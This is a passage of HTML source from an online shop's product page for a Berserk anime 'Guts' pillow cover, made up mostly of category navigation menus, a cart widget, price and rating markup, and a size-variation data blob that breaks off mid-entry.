<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
					<div class="menu-primary-menu-container shoptimizer-mobile-menu">
				<ul id="menu-primary-menu-1" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
						</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://berserkshop.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/berserk-decoration/">Berserk Decoration</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/berserk-pillows/">Berserk Pillows</a><span class="breadcrumb-separator"> / </span>Berserk Pillows &#8211; Guts &#8211; Berserk Pillow Cover</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13841" class="mainproduct product type-product post-13841 status-publish first instock product_cat-berserk-pillows product_cat-guts-merch has-post-thumbnail purchasable product-type-variable">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://berserkshop.com/wp-content/uploads/2021/06/22026368_0-75.jpg" data-thumb-alt="guts - berserk" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2021/06/22026368_0-75.jpg"><img fetchpriority="high" width="600" height="600" src="https://berserkshop.com/wp-content/uploads/2021/06/22026368_0-75.jpg" class="wp-post-image" alt="guts - berserk" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2021/06/22026368_0-75.jpg" data-large_image="https://berserkshop.com/wp-content/uploads/2021/06/22026368_0-75.jpg" data-large_image_width="630" data-large_image_height="630" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Berserk Pillows - Guts - Berserk Pillow Cover 1 - Berserk Shop"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://berserkshop.com/shop/berserk-pillows-berserk-pillow-tp1806-3/" aria-label="Berserk Pillows - Berserk Pillow Cover">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/22157080_0-48.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk" sizes="(max-width: 360px) 147px, " />						<span class="title">Berserk Pillows - Berserk Pillow Cover</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.10</span> <span>&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>35.15</span><span class="screen-reader-text">Price range: &#036;19.10 through &#036;35.15</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://berserkshop.com/shop/berserk-pillows-guts-pillow-tp1806/" aria-label="Berserk Pillows - Guts Pillow Cover">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/19561071_0-71.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GUTS" sizes="(max-width: 360px) 147px, " />						<span class="title">Berserk Pillows - Guts Pillow Cover</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.10</span> <span>&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>35.15</span><span class="screen-reader-text">Price range: &#036;19.10 through &#036;35.15</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Berserk Pillows &#8211; Guts &#8211; Berserk Pillow Cover</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.10</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.15</bdi></span><span class="screen-reader-text">Price range: &#36;19.10 through &#36;35.15</span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>

<div id="shoptimizer-sticky-anchor"></div>
<form class="variations_form cart" action="https://berserkshop.com/shop/berserk-pillows-guts-berserk-pillow-tp1806-2/" method="post" enctype='multipart/form-data' data-product_id="13841" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;extra-small-14x14&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.1,&quot;display_regular_price&quot;:19.1,&quot;image&quot;:{&quot;title&quot;:&quot;22026368_0-75&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;alt&quot;:&quot;guts - berserk&quot;,&quot;src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:15768,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.10&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BERSERKS-63452-01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13842,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:15768},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;small-16x16&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:20.63,&quot;display_regular_price&quot;:20.63,&quot;image&quot;:{&quot;title&quot;:&quot;22026368_0-75&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;alt&quot;:&quot;guts - berserk&quot;,&quot;src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 